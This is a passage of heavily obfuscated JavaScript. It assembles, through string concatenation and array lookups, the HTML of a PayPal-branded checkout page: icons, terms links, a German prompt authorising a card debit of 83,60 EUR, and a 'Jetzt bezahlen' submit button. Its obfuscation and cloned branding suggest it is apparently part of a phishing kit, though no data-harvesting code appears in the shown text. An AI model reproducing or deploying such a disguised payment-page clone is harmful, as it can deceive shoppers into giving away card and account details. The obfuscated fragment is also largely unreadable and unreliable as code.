'1.1476\x2020.'+'9385\x2031.14'+_0x264550(0x26e)+'6\x2028.0502C'+'25.5472\x2028'+'.0502\x2026.1'+'28\x2027.4955'+'\x2026.128\x2026'+'.8113C26.1'+_0x264550(0x35f)+'25.5472\x2025'+'.5723\x2024.8'+'306\x2025.572'+'3C24.1141\x20'+'25.5723\x2023'+'.5332\x2026.1'+'27\x2023.5332'+'\x2026.8113C2'+'3.5332\x2027.'+'4955\x2024.11'+'41\x2028.0502'+'\x2024.8306\x202'+'8.0502Z\x22\x20f'+'ill=\x22#D897'+'00\x22\x20fill-r'+'ule=\x22eveno'+'dd\x22></path'+'><path\x20cli'+'p-rule=\x22ev'+'enodd\x22\x20d=\x22'+'M26.2157\x201')+('9.7168V22.'+'1947H22.32'+'35V19.7168'+'C22.3235\x201'+'8.6904\x2023.'+'1948\x2017.85'+_0x264550(0x249)+'\x2017.8584C2'+'5.3444\x2017.'+'8584\x2026.21'+'57\x2018.6904'+'\x2026.2157\x201'+'9.7168ZM20'+'.3775\x2030.8'+_0x264550(0x2f2)+_0x264550(0x384)+'28.8783\x2030'+'.8673\x2029.4'+'591\x2030.312'+'6\x2029.4591\x20'+'29.6283V23'+_0x264550(0x3c9)+'591\x2022.749'+'4\x2028.8783\x20'+'22.1947\x2028'+'.1618\x2022.1'+'947V19.716'+_0x264550(0x149)+_0x264550(0x156)+'.4192\x2016\x202'+'4.2696\x2016C'+'22.12\x2016\x202'+'0.3775\x2017.'+'6641\x2020.37'+'75\x2019.7168'+'V22.1947C1'+'9.6609\x2022.'+'1947\x2019.08'+'01\x2022.7494'+'\x2019.0801\x202'+'3.4336V29.'+'6283C19.08'+_0x264550(0x19f)+'\x2019.6609\x203'+'0.8673\x2020.'+'3775\x2030.86'+'73ZM24.269'+'6\x2027.7699C'+'24.9862\x2027'+'.7699\x2025.5'+_0x264550(0x2e6)+'\x2025.567\x2026'+'.531C25.56'+'7\x2025.8467\x20'+'24.9862\x2025'+'.2921\x2024.2'+'696\x2025.292'+'1C23.5531\x20'+'25.2921\x2022'+'.9722\x2025.8'+'467\x2022.972'+'2\x2026.531C2'+'2.9722\x2027.'+_0x264550(0x491)+_0x264550(0x4c3)+'\x2024.2696\x202'+'7.7699Z\x22\x20f'+'ill=\x22#142C'+'8E\x22\x20fill-r'+'ule=\x22eveno'+'dd\x22></path'+_0x264550(0x515)+'defs><clip'+'Path\x20id=\x22c'+'lip0_5895_'+'28926\x22><re'+'ct\x20fill=\x22w'+'hite\x22\x20heig'+'ht=\x2248\x22\x20tr'+'ansform=\x22t'+'ranslate(0'+'.382511)\x22\x20'+'width=\x2248\x22'+'></rect></'+'clipPath><'+'clipPath\x20i'+'d=\x22clip1_5'+'895_28926\x22'+'><rect\x20fil'+'l=\x22white\x22\x20'+'height=\x2233'+'.3398\x22\x20tra'+'nsform=\x22tr'+_0x264550(0x26d)+'08008\x2010)\x22'+'\x20width=\x2231'+'\x22></rect><'+'/clipPath>'+'</defs></s'+'vg><h3\x20cla')+('ss=\x22css-lt'+'r-m4wo68\x22>'+'Shop\x20with\x20'+'confidence'+'</h3></div'+'><div\x20data'+_0x264550(0x24f)+'potsicon-B'+'AG_HANDLE\x22'+'\x20class=\x22cs'+'s-ltr-zj1o'+'g2\x22><svg\x20f'+'ill=\x22none\x22'+'\x20height=\x224'+'8\x22\x20viewBox'+'=\x220\x200\x2049\x204'+'8\x22\x20width=\x22'+'49\x22\x20xmlns='+'\x22http://ww'+'w.w3.org/2'+'000/svg\x22><'+'g\x20clip-pat'+'h=\x22url(#cl'+'ip0_5895_2'+'8912)\x22><ci'+'rcle\x20cx=\x222'+'4.4628\x22\x20cy'+'=\x2224\x22\x20fill'+'=\x22#F7F5F0\x22'+_0x264550(0x280)+'circle></g'+'><path\x20d=\x22'+_0x264550(0x327)+'3.9395V16.'+'8202C13.09'+'45\x2016.8202'+'\x2012.7173\x201'+_0x264550(0x223)+'822\x2015.166'+'3C18.9267\x20'+'15.1953\x2032'+'.9413\x2015.1'+'663\x2032.941'+'3\x2015.1663C'+'32.9413\x2015'+'.1663\x2035.1'+'465\x2014.992'+'2\x2035.1465\x20'+'17.7197C35'+'.1465\x2020.4'+'472\x2035.146'+_0x264550(0x45d)+'35.1465\x2033'+'.7944C35.1'+'465\x2033.794'+_0x264550(0x2ad)+'35.7675\x2033'+'.1154\x2035.7'+'965C31.084'+_0x264550(0x3d4)+'14.8064\x2035'+'.7965\x2014.8'+'064\x2035.796'+'5C14.8064\x20'+'35.7965\x2013'+'.0945\x2035.7'+'095\x2013.094'+'5\x2033.9395Z'+'\x22\x20fill=\x22#1'+'072EB\x22></p'+'ath><path\x20'+'d=\x22M13.094'+'5\x2035.1299V'+'18.0106C13'+'.0945\x2018.0'+'106\x2012.717'+'3\x2016.3277\x20'+'15.822\x2016.'+'3567C18.92'+_0x264550(0x3c0)+'\x2032.9413\x201'+'6.3567\x2032.'+'9413\x2016.35'+'67C32.9413'+'\x2016.3567\x203'+'5.1465\x2016.'+'1826\x2035.14'+'65\x2018.9101'+'C35.1465\x202'+'1.6376\x2035.'+'1465\x2034.98'+'49\x2035.1465'+'\x2034.9849C3'+'5.1465\x2034.'+'9849\x2035.14'+'65\x2036.9579'+'\x2033.1154\x203'+'6.9869C31.'+_0x264550(0x465)+'6\x2014.8064\x20')+('36.9869\x2014'+'.8064\x2036.9'+'869C14.806'+'4\x2036.9869\x20'+'13.0945\x2036'+_0x264550(0x4dd)+'945\x2035.129'+'9Z\x22\x20fill=\x22'+'#37A5F6\x22><'+'/path><mas'+'k\x20height=\x22'+_0x264550(0x4bf)+'sk0_5895_2'+'8912\x22\x20mask'+'Units=\x22use'+'rSpaceOnUs'+'e\x22\x20width=\x22'+'23\x22\x20x=\x2213\x22'+'\x20y=\x2216\x22\x20st'+'yle=\x22mask-'+'type:\x20alph'+'a;\x22><path\x20'+'d=\x22M13.094'+'5\x2035.1299V'+'18.0106C13'+'.0945\x2018.0'+_0x264550(0x3b5)+'3\x2016.3277\x20'+'15.822\x2016.'+'3567C18.92'+'67\x2016.3857'+'\x2032.9413\x201'+'6.3567\x2032.'+'9413\x2016.35'+'67C32.9413'+'\x2016.3567\x203'+'5.1465\x2016.'+'1826\x2035.14'+'65\x2018.9101'+'C35.1465\x202'+'1.6376\x2035.'+'1465\x2034.98'+'49\x2035.1465'+'\x2034.9849C3'+'5.1465\x2034.'+'9849\x2035.14'+'65\x2036.9579'+'\x2033.1154\x203'+'6.9869C31.'+'0843\x2037.01'+'6\x2014.8064\x20'+'36.9869\x2014'+'.8064\x2036.9'+'869C14.806'+'4\x2036.9869\x20'+'13.0945\x2036'+'.8999\x2013.0'+'945\x2035.129'+'9Z\x22\x20fill=\x22'+'#38AF88\x22><'+'/path></ma'+'sk><g\x20mask'+'=\x22url(#mas'+'k0_5895_28'+'912)\x22><pat'+'h\x20d=\x22M11.2'+'054\x2026.840'+'5L15.5021\x20'+'24.2666L19'+'.3934\x2036.9'+'944H11.205'+'4V26.8405Z'+'\x22\x20fill=\x22#1'+_0x264550(0x4cf)+'ath></g><p'+_0x264550(0x53a)+'.0914\x208C18'+'.3173\x208\x2018'+'.4043\x2013.5'+'42\x2018.4043'+'\x2013.542V16'+'.3565H19.5'+'069V13.890'+'2C19.5069\x20'+'13.8902\x2019'+'.4489\x209.01'+'555\x2024.033'+'4\x209.01555C'+'28.6179\x209.'+'01555\x2028.5'+'889\x2013.716'+'1\x2028.5889\x20'+'13.7161V16'+'.3565H29.8'+'075V13.367'+'9C29.8075\x20'+'13.3679\x2029'+'.8656\x208\x2024'+'.0914\x208Z\x22\x20'+'fill=\x22#909')+('191\x22></pat'+'h><path\x20d='+'\x22M24.0914\x20'+'30.1098C26'+'.1106\x2030.1'+'098\x2027.747'+'4\x2028.473\x202'+_0x264550(0x12c)+_0x264550(0x42c)+'74\x2024.4347'+'\x2026.1106\x202'+'2.7979\x2024.'+'0914\x2022.79'+'79C22.0723'+'\x2022.7979\x202'+'0.4354\x2024.'+'4347\x2020.43'+'54\x2026.4538'+'C20.4354\x202'+'8.473\x2022.0'+'723\x2030.109'+'8\x2024.0914\x20'+'30.1098Z\x22\x20'+'fill=\x22#F7F'+'5F0\x22></pat'+'h><defs><c'+'lipPath\x20id'+'=\x22clip0_58'+'95_28912\x22>'+'<rect\x20fill'+'=\x22white\x22\x20h'+'eight=\x2248\x22'+_0x264550(0x4e9)+'=\x22translat'+'e(0.462772'+')\x22\x20width=\x22'+'48\x22></rect'+'></clipPat'+'h></defs><'+'/svg><h3\x20c'+'lass=\x22css-'+'ltr-m4wo68'+'\x22>Shop\x20mil'+'lions\x20of\x20m'+'erchants</'+'h3></div><'+'div\x20data-t'+'estid=\x22spo'+'tsicon-STA'+'MP_PERCENT'+'\x22\x20class=\x22c'+'ss-ltr-zj1'+'og2\x22><svg\x20'+'fill=\x22none'+'\x22\x20height=\x22'+'49\x22\x20viewBo'+'x=\x220\x200\x2049\x20'+'49\x22\x20width='+'\x2249\x22\x20xmlns'+'=\x22http://w'+'ww.w3.org/'+'2000/svg\x22>'+_0x264550(0x3fb)+'=\x2224.4628\x22'+'\x20cy=\x2224\x22\x20f'+'ill=\x22#F7F5'+'F0\x22\x20r=\x2224\x22'+'></circle>'+_0x264550(0x475)+'ht=\x2249\x22\x20id'+'=\x22mask0_58'+'95_28941\x22\x20'+'maskUnits='+'\x22userSpace'+'OnUse\x22\x20wid'+'th=\x2249\x22\x20x='+_0x264550(0x29f)+'style=\x22mas'+'k-type:\x20al'+'pha;\x22><cir'+'cle\x20cx=\x2224'+'.4628\x22\x20cy='+'\x2224.0801\x22\x20'+'fill=\x22#F7F'+'5F0\x22\x20r=\x2224'+'\x22></circle'+'></mask><g'+'\x20mask=\x22url'+'(#mask0_58'+'95_28941)\x22'+'><path\x20d=\x22'+'M40.8706\x202'+'3.2986L39.'+'2062\x2020.70'+'55L39.6083'+'\x2017.6326C3'+_0x264550(0x228)+'13\x2039.4296'+'\x2016.616\x2039'+'.0051\x2016.3')+(_0x264550(0x1e6)+'5\x2014.754L3'+'5.4642\x2011.'+'8068C35.30'+'78\x2011.3156'+'\x2034.8722\x201'+'0.9729\x2034.'+_0x264550(0x26c)+'58L31.3647'+'\x2010.6302L2'+_0x264550(0x3e7)+'0263C28.90'+'72\x208.02568'+'\x2028.3822\x207'+'.90001\x2027.'+'9131\x208.082'+'78L25.0759'+'\x209.17941L2'+'2.2386\x208.0'+'9418C21.76'+'95\x207.91141'+'\x2021.2333\x208'+'.03707\x2020.'+'887\x208.4140'+'3L18.787\x201'+'0.6416L15.'+'771\x2010.927'+'2C15.2684\x20'+'10.9843\x2014'+'.8439\x2011.3'+'27\x2014.6875'+'\x2011.8182L1'+'3.7381\x2014.'+'7654L11.14'+'66\x2016.3532'+'C10.7109\x201'+'6.616\x2010.4'+'763\x2017.118'+'6\x2010.5434\x20'+'17.6326L10'+'.9455\x2020.7'+_0x264550(0x3ec)+'4\x2023.2986C'+'9.01306\x2023'+'.7326\x209.01'+'306\x2024.281'+'\x209.28114\x202'+'4.715L10.9'+'455\x2027.308'+'1L10.5434\x20'+'30.3696C10'+'.4763\x2030.8'+'836\x2010.710'+'9\x2031.3862\x20'+'11.1466\x2031'+'.649L13.73'+'81\x2033.2482'+'L14.6764\x203'+'6.1954C14.'+_0x264550(0x2fa)+'66\x2015.2572'+'\x2037.0293\x201'+_0x264550(0x4ed)+'075L18.775'+'9\x2037.372L2'+'0.8759\x2039.'+'5995C21.23'+'33\x2039.9651'+'\x2021.7583\x204'+'0.1022\x2022.'+'2274\x2039.91'+_0x264550(0x3ad)+'\x2038.8342L2'+_0x264550(0x3d2)+'9194C28.05'+'84\x2039.9765'+'\x2028.2036\x203'+'9.9994\x2028.'+'3488\x2039.99'+'94C28.6839'+'\x2039.9994\x202'+'9.019\x2039.8'+'623\x2029.264'+'8\x2039.5995L'+'31.3648\x2037'+'.372L34.38'+'08\x2037.0864'+'C34.8722\x203'+'7.0293\x2035.'+'3079\x2036.68'+'66\x2035.4643'+'\x2036.1954L3'+'6.4026\x2033.'+'2482L39.00'+'52\x2031.6489'+'C39.4297\x203'+'1.3862\x2039.'+'6754\x2030.88'+_0x264550(0x152)+'\x2030.3695L3')+(_0x264550(0x1ac)+'2967L40.87'+_0x264550(0x547)+'C41.1499\x202'+'4.281\x2041.1'+'499\x2023.732'+'6\x2040.8706\x20'+'23.2985L40'+'.8706\x2023.2'+'986Z\x22\x20fill'+'=\x22#38AF88\x22'+'></path><p'+'ath\x20d=\x22M35'+'.5874\x2035.8'+'087C34.101'+'3\x2036.1776\x20'+'32.5469\x2036'+'.3733\x2030.9'+'467\x2036.373'+'3C20.3429\x20'+'36.3733\x2011'+'.7467\x2027.7'+'772\x2011.746'+'7\x2017.1733C'+_0x264550(0x37c)+'.7666\x2011.7'+'594\x2016.362'+'9\x2011.7843\x20'+'15.9625L13'+_0x264550(0x2b1)+'654L14.687'+'5\x2011.8182C'+'14.8439\x2011'+'.327\x2015.26'+'84\x2010.9843'+'\x2015.771\x2010'+'.9272L18.7'+'87\x2010.6416'+'L20.887\x208.'+'41403C21.2'+'333\x208.0370'+'7\x2021.7695\x20'+'7.91141\x2022'+'.2386\x208.09'+'418L25.075'+'9\x209.17941L'+'27.9131\x208.'+'08278C28.3'+_0x264550(0x42a)+'1\x2028.9072\x20'+'8.02568\x2029'+'.2647\x208.40'+'263L31.364'+'7\x2010.6302L'+'34.3807\x2010'+'.9158C34.8'+'722\x2010.972'+_0x264550(0x298)+'11.3156\x2035'+'.4642\x2011.8'+_0x264550(0x532)+'5\x2014.754L3'+'9.0051\x2016.'+'3532C39.42'+'96\x2016.616\x20'+'39.6642\x2017'+'.13\x2039.608'+'3\x2017.6326L'+_0x264550(0x2ce)+'.7055L40.8'+'706\x2023.298'+'6C41.1498\x20'+_0x264550(0x1df)+'.1499\x2024.2'+'81\x2040.8706'+'\x2024.7036L3'+'9.2063\x2027.'+'2967L39.60'+'84\x2030.3695'+'C39.6754\x203'+'0.8836\x2039.'+'4297\x2031.38'+'62\x2039.0052'+'\x2031.6489L3'+'6.4026\x2033.'+_0x264550(0x482)+'74\x2035.8087'+'Z\x22\x20fill=\x22#'+_0x264550(0x4d5)+'acity=\x220.5'+'\x22></path><'+_0x264550(0xf6)+'5.5084\x2018.'+'3709C25.65'+'65\x2017.816\x20'+'26.2247\x2017'+'.4866\x2026.7'+'779\x2017.635'+'3C27.3311\x20'+_0x264550(0x3cf))+('659\x2018.354'+'5\x2027.5108\x20'+'18.9094L24'+'.6488\x2029.6'+_0x264550(0x35b)+_0x264550(0x50b)+'23.9324\x2030'+_0x264550(0x2cf)+'792\x2030.363'+'9C22.8261\x20'+'30.2152\x2022'+'.4981\x2029.6'+'445\x2022.646'+'3\x2029.0899L'+'25.5084\x2018'+'.3709ZM18.'+'7395\x2023.61'+'09C18.9863'+'\x2022.686\x2019'+_0x264550(0x1ff)+'71\x2020.8556'+'\x2022.3849C2'+'1.7773\x2022.'+'6328\x2022.32'+'44\x2023.5835'+'\x2022.0771\x202'+'4.5084C21.'+'8303\x2025.43'+'34\x2020.8827'+_0x264550(0x3ea)+'9.961\x2025.7'+'345C19.039'+'4\x2025.4868\x20'+'18.4922\x2024'+'.5359\x2018.7'+'395\x2023.610'+'9ZM28.083\x20'+'23.4932C28'+'.3298\x2022.5'+'682\x2029.277'+'5\x2022.0193\x20'+_0x264550(0x334)+'.2671C31.1'+'208\x2022.515'+'\x2031.668\x2023'+'.4657\x2031.4'+'207\x2024.390'+'7C31.1739\x20'+'25.3157\x2030'+'.2267\x2025.8'+'646\x2029.304'+_0x264550(0x4d1)+'8.3829\x2025.'+'3689\x2027.83'+'62\x2024.4181'+'\x2028.083\x2023'+'.4932Z\x22\x20fi'+_0x264550(0x1d7)+'></path></'+_0x264550(0x4fd)+_0x264550(0x33b)+'ss-ltr-m4w'+'o68\x22>Save\x20'+'big\x20with\x20g'+'reat\x20deals'+'</h3></div'+'></div></d'+'iv><div\x20da'+'ta-testid='+'\x22streamlin'+'e-disclosu'+_0x264550(0x200)+'er\x22\x20class='+'\x22css-ltr-1'+'lvkl1r\x22><h'+'2\x20color=\x22#'+'545D68\x22\x20fo'+'nt-size=\x221'+'4px\x22\x20font-'+'weight=\x2270'+_0x264550(0x4b9)+'stid=\x22stre'+'amline-sig'+'nup-terms-'+'passwordle'+_0x264550(0x1db)+'\x22css-ltr-g'+'3toaz\x22><p\x20'+'data-testi'+'d=\x22POMATer'+'ms\x22\x20class='+'\x22css-ltr-t'+'jtfqi\x22>By\x20'+'creating\x20a'+'n\x20account,'+'\x20you\x20confi'+'rm\x20you\x27re\x20'+'at\x20least\x201'+'8\x20years\x20ol'+'d\x20and\x20agre')+('e\x20to\x20the\x20<'+_0x264550(0x1eb)+'tid=\x22signu'+_0x264550(0x2b8)+'nsent\x22\x20hre'+'f=\x22https:/'+_0x264550(0x45e)+'l.com/US/w'+_0x264550(0x2ab)+_0x264550(0x1d5)+'full?local'+'e.x=en_US\x22'+'\x20rel=\x22noop'+'ener\x20noref'+'errer\x22\x20tar'+'get=\x22_blan'+'k\x22\x20class=\x22'+'css-ltr-16'+'06jrn\x22>E-s'+'ign\x20Consen'+'t</a>,\x20<a\x20'+'data-testi'+'d=\x22signup-'+'user-agree'+'ment\x22\x20href'+'=\x22https://'+'www.paypal'+'.com/US/we'+_0x264550(0x43d)+'ua/useragr'+_0x264550(0x3cb)+'l?locale.x'+_0x264550(0x1dd)+'l=\x22noopene'+_0x264550(0x2aa)+'er\x22\x20target'+'=\x22_blank\x22\x20'+'class=\x22css'+'-ltr-1606j'+'rn\x22>User\x20A'+'greement</'+'a>\x20and\x20<a\x20'+'data-testi'+'d=\x22signup-'+'privacy-po'+'licy\x22\x20href'+'=\x22https://'+'www.paypal'+'.com/US/we'+'bapps/mpp/'+'ua/privacy'+'-full?loca'+'le.x=en_US'+'\x22\x20rel=\x22noo'+'pener\x20nore'+'ferrer\x22\x20ta'+'rget=\x22_bla'+_0x264550(0x129)+'\x22css-ltr-1'+'606jrn\x22>Pr'+'ivacy\x20Stat'+'ement</a>.'+'</p><div\x20c'+_0x264550(0x4ba)+_0x264550(0x3c3)+'m-baseStyl'+'es-bottom-'+'Tooltip\x22><'+'ul\x20id=\x22que'+'stionToolt'+'ip\x22\x20class='+'\x22css-ltr-h'+'tkucy\x22><li'+'>No\x20need\x20t'+'o\x20type\x20in\x20'+'a\x20password'+'\x20every\x20tim'+'e\x20you\x20shop'+'\x20on\x20this\x20d'+_0x264550(0x355)+'><li>Speed'+'\x20through\x20c'+'heckout\x20at'+'\x20select\x20me'+'rchants.</'+'li><li>You'+'’re\x20in\x20con'+'trol\x20-\x20you'+'\x20can\x20turn\x20'+'this\x20off\x20a'+_0x264550(0x1d8)+'.</li><li>'+_0x264550(0x173)+'ecurity,\x20w'+'e’ll\x20alway'+'s\x20ask\x20you\x20'+'to\x20log\x20in\x20'+'to\x20update\x20'+'your\x20PayPa'+'l\x20personal')+('\x20or\x20financ'+'ial\x20info.<'+'/li></ul><'+'/div></h2>'+'</div></se'+'ction>\x20<p\x20'+'data-testi'+'d=\x22ReturnA'+_0x264550(0x1b2)+'Message\x22\x20c'+'lass=\x22css-'+'ltr-11007g'+'2\x22>Wir\x20aut'+'orisieren\x20'+'eine\x20Lasts'+'chrift\x20von'+'\x20bis\x20zu\x20<s'+_0x264550(0x288)+'talPrice-d'+'escr\x22>83,6'+'0\x20EUR</spa'+'n>\x20auf\x20Ihr'+'er\x20Karte\x20u'+_0x264550(0x483)+'Sie\x20dann\x20z'+'urück\x20zum\x20'+'Händler,\x20u'+'m\x20Ihren\x20Ei'+'nkauf\x20abzu'+'schließen.'+'\x20</p><div\x20'+'data-testi'+_0x264550(0x49a)+_0x264550(0x364)+'ass=\x22css-l'+'tr-1wwqdrm'+'\x22><button\x20'+'type=\x22subm'+'it\x22\x20class='+'\x22css-ltr-n'+'et2yv-butt'+'on-Button\x22'+'>Jetzt\x20bez'+_0x264550(0x458)+'ton></div>'+'</form></d'+'iv><p\x20data'+'-testid=\x22h'+'ave-an-acc'+'ount-text\x22'+'\x20class=\x22cs'+'s-ltr-dldb'+'fu\x22>Sie\x20ha'+'ben\x20bereit'+'s\x20ein\x20Kont'+_0x264550(0x374)+'-testid=\x22t'+_0x264550(0x311)+'-link\x22\x20hre'+'f=\x22javascr'+'ipt:void(0'+')\x22\x20rel=\x22no'+'opener\x20nor'+'eferrer\x22\x20c'+'lass=\x22css-'+'ltr-1606jr'+'n\x22>Einlogg'+'en</a></p>'+'</main><di'+'v\x20data-tes'+'tid=\x22foote'+'r\x22><footer'+_0x264550(0x305)+'s-ltr-rhrd'+'u\x22><a\x20id=\x22'+'buttonRetu'+'rn\x22\x20font-s'+'ize=\x2214px\x22'+'\x20href=\x22jav'+'ascript:vo'+_0x264550(0x3b3)+'=\x22noopener'+'\x20noreferre'+'r\x22\x20class=\x22'+'css-ltr-1t'+'o60kg\x22>Abb'+'rechen\x20und'+'\x20zum\x20Händl'+'er\x20zurückk'+'ehren</a><'+'div\x20class='+'\x22css-ltr-s'+'7k64v\x22><di'+'v\x20class=\x22c'+'ss-ltr-1lj'+'b3ha\x22><but'+'ton\x20data-t'+_0x264550(0x121)+'\x20class=\x22cs'+'s-ltr-5lu8')+('ke\x22>Englis'+'h</button>'+'</div><but'+_0x264550(0x322)+'estid=\x22foo'+'ter-change'+'-country\x22\x20'+'class=\x22css'+'-ltr-lxv7z'+'r\x22><span\x20c'+_0x264550(0x4ba)+'ltr-19ycz3'+'w\x22>Ländera'+'uswahl,\x20ak'+'tuell\x20Deut'+'schland</s'+'pan></butt'+'on></div><'+'div\x20class='+'\x22css-ltr-s'+'62swt\x22>\x20<d'+'iv\x20class=\x22'+'css-ltr-1f'+'vn29h\x22><a\x20'+'href=\x22http'+'s://www.pa'+'ypal.com/U'+'S/webapps/'+'mpp/ua/leg'+_0x264550(0x2e1)+'?locale.x='+'en_US\x22\x20rel'+'=\x22noopener'+'\x20noreferre'+'r\x22\x20target='+'\x22_blank\x22\x20c'+'lass=\x22css-'+'ltr-10aqh3'+'h\x22>AGB</a>'+'<a\x20href=\x22h'+'ttps://www'+_0x264550(0x3a8)+'m/US/webap'+'ps/mpp/ua/'+'privacy-fu'+'ll?locale.'+'x=en_US\x22\x20r'+'el=\x22noopen'+'er\x20norefer'+'rer\x22\x20targe'+'t=\x22_blank\x22'+'\x20class=\x22cs'+'s-ltr-10aq'+'h3h\x22>Daten'+'schutz</a>'+'</div><p\x20f'+'ont-size=\x22'+'14px\x22\x20font'+'-weight=\x224'+'00\x22\x20class='+'\x22css-ltr-1'+'lp5nvi\x22>©\x20'+'1999\x20-\x20202'+'4</p></div'+'></footer>'+'</div></di'+'v><div\x20cla'+'ss=\x22css-lt'+'r-1kpxpmb\x22'+'><svg\x20aria'+'-described'+'by=\x22secure'+'-payment-s'+'hield-icon'+'\x22\x20width=\x229'+'0\x22\x20height='+'\x2290\x22\x20role='+'\x22img\x22\x20view'+'Box=\x220\x200\x209'+'0\x2090\x22\x20tabi'+'ndex=\x220\x22\x20f'+'ill=\x22none\x22'+'\x20xmlns=\x22ht'+'tp://www.w'+'3.org/2000'+'/svg\x22><tit'+'le\x20id=\x22sec'+'ure-paymen'+'t-shield-i'+'con\x22>Secur'+'e\x20Payment\x20'+'Shield</ti'+'tle><path\x20'+_0x264550(0x394)+_0x264550(0x363)+'64.4727\x2083'+'.6642\x2080.3'+'737\x2081.751'+'1\x2080.3737\x20'+'79.3912C80')+('.3737\x2077.0'+'313\x2064.472'+'7\x2075.1182\x20'+'44.8578\x2075'+'.1182C25.2'+'428\x2075.118'+_0x264550(0x405)+'7.0313\x209.3'+'418\x2079.391'+'2C9.3418\x208'+'1.7511\x2025.'+'2428\x2083.66'+'42\x2044.8578'+'\x2083.6642Z\x22'+'\x20fill=\x22#DB'+'D8D0\x22></pa'+'th><path\x20d'+_0x264550(0x192)+_0x264550(0x4df)+'7.888\x2016.5'+'456\x2047.152'+'9\x208.78913\x20'+'46.986\x208.6'+'3929C45.64'+'3\x207.65979\x20'+'43.7168\x207.'+_0x264550(0x143)+'737\x208.6392'+'9C42.2885\x20'+'8.71576\x2031'+'.5573\x2016.5'+_0x264550(0x444)+_0x264550(0x2a9)+'10.425\x2018.'+'3516\x209\x2019.'+'7841\x209\x2021.'+'4401C9\x2065.'+'2639\x2041.87'+_0x264550(0x2bc)+_0x264550(0x479)+'9.1212C43.'+'802\x2079.271'+'2\x2044.2214\x20'+_0x264550(0x497)+'.7225\x2079.4'+'212C45.227'+'\x2079.4212\x204'+'5.7282\x2079.'+_0x264550(0x43a)+'74\x2079.1212'+'C47.5724\x207'+'8.5947\x2080.'+'445\x2065.267'+_0x264550(0x2fd)+'1.4401C80.'+'3631\x2019.78'+'41\x2078.9348'+'\x2018.3516\x207'+'7.0905\x2018.'+'2016Z\x22\x20fil'+_0x264550(0x1b0)+'\x22></path><'+'mask\x20id=\x22m'+'ask0_370_5'+'8574\x22\x20mask'+'Units=\x22use'+'rSpaceOnUs'+'e\x22\x20x=\x2210\x22\x20'+'y=\x226\x22\x20widt'+'h=\x2270\x22\x20hei'+'ght=\x2270\x22\x20s'+'tyle=\x22mask'+'-type:\x20alp'+'ha;\x22><path'+_0x264550(0x502)+'54\x2016.7148'+'C57.4623\x201'+'5.1122\x2047.'+'0735\x207.605'+'94\x2046.912\x20'+_0x264550(0x39c)+'.6123\x206.51'+'302\x2043.748'+'3\x206.51302\x20'+_0x264550(0xeb)+'46093C42.3'+'66\x207.53493'+'\x2031.981\x2015'+'.1124\x2013.3'+'151\x2016.714'+'8C11.5304\x20'+'16.8599\x2010'+'.1514\x2018.2'+'462\x2010.151'+'4\x2019.8488C'+'10.1514\x2062'+'.2589\x2041.9'+'636\x2075.156'+'2\x2043.3426\x20'+'75.6691C43')+(_0x264550(0x2ea)+'143\x2044.236'+'6\x2075.9596\x20'+'44.7215\x2075'+'.9596C45.2'+'098\x2075.959'+'6\x2045.6947\x20'+'75.8856\x2046'+'.1004\x2075.6'+'691C47.479'+_0x264550(0x395)+'79.2917\x2062'+'.2624\x2079.2'+'917\x2019.848'+'8C79.2124\x20'+'18.2462\x2077'+'.8302\x2016.8'+'599\x2076.045'+'4\x2016.7148Z'+'\x22\x20fill=\x22wh'+'ite\x22></pat'+'h></mask><'+'g\x20mask=\x22ur'+'l(#mask0_3'+'70_58574)\x22'+'><path\x20d=\x22'+'M76.0464\x201'+'6.7148C57.'+'4632\x2015.11'+'22\x2047.0745'+'\x207.60594\x204'+'6.913\x207.46'+'093C45.613'+'3\x206.51302\x20'+_0x264550(0x4aa)+'51302\x2042.4'+'494\x207.4609'+'3C42.367\x207'+_0x264550(0x1a4)+'982\x2015.112'+'4\x2013.3161\x20'+'16.7148C11'+'.5313\x2016.8'+'599\x2010.152'+'3\x2018.2462\x20'+_0x264550(0xf7)+'.8488C10.1'+'523\x2062.258'+_0x264550(0x418)+_0x264550(0x251)+'.3436\x2075.6'+'691C43.831'+'7\x2075.8143\x20'+'44.2375\x2075'+'.9596\x2044.7'+'225\x2075.959'+'6C45.2108\x20'+'75.9596\x2045'+'.6957\x2075.8'+'856\x2046.101'+'4\x2075.6691C'+'47.4805\x2075'+'.1597\x2079.2'+'926\x2062.262'+'4\x2079.2926\x20'+'19.8488C79'+'.2134\x2018.2'+'462\x2077.831'+'2\x2016.8599\x20'+'76.0464\x2016'+'.7148Z\x22\x20fi'+_0x264550(0xe7)+'2\x22></path>'+'<path\x20d=\x22M'+'61.4832\x2069'+'.6606C86.9'+'399\x2069.660'+'6\x20107.577\x20'+'49.3593\x2010'+'7.577\x2024.3'+'164C107.57'+'7\x20-0.72654'+'\x2086.9399\x20-'+'21.0278\x2061'+'.4832\x20-21.'+'0278C36.02'+'64\x20-21.027'+'8\x2015.3896\x20'+'-0.72654\x201'+'5.3896\x2024.'+'3164C15.38'+'96\x2049.3593'+'\x2036.0264\x206'+'9.6606\x2061.'+'4832\x2069.66'+'06Z\x22\x20fill='+'\x22#FED13C\x22>'+'</path></g'+'><path\x20fil'+'l-rule=\x22ev')+('enodd\x22\x20cli'+'p-rule=\x22ev'+'enodd\x22\x20d=\x22'+'M47.8991\x203'+'4.4008V37.'+'9796H42.28'+'33V34.4008'+'C42.2833\x203'+'2.9184\x2043.'+_0x264550(0x31c)+'67\x2045.0912'+_0x264550(0x40f)+'6.642\x2031.7'+'167\x2047.899'+'1\x2032.9184\x20'+'47.8991\x2034'+'.4008ZM39.'+'4754\x2050.50'+'53H45.0912'+_0x264550(0x429)+'.7409\x2050.5'+'053\x2052.578'+'9\x2049.7042\x20'+'52.5789\x2048'+'.7159V39.7'+'69C52.5789'+'\x2038.7807\x205'+'1.7409\x2037.'+'9796\x2050.70'+'7\x2037.9796V'+'34.4008C50'+'.707\x2031.43'+'6\x2048.1927\x20'+_0x264550(0x109)+'.0912\x2029.0'+'326C41.989'+'7\x2029.0326\x20'+'39.4754\x2031'+'.436\x2039.47'+'54\x2034.4008'+'V37.9796C3'+'8.4416\x2037.'+'9796\x2037.60'+'35\x2038.7807'+'\x2037.6035\x203'+'9.769V48.7'+'159C37.603'+_0x264550(0x414)+'38.4416\x2050'+'.5053\x2039.4'+'754\x2050.505'+'3ZM45.0912'+'\x2046.0318C4'+_0x264550(0x2c9)+'0318\x2046.96'+'31\x2045.2307'+'\x2046.9631\x204'+'4.2424C46.'+'9631\x2043.25'+'42\x2046.1251'+'\x2042.4531\x204'+'5.0912\x2042.'+'4531C44.05'+'74\x2042.4531'+'\x2043.2193\x204'+'3.2542\x2043.'+'2193\x2044.24'+'24C43.2193'+'\x2045.2307\x204'+'4.0574\x2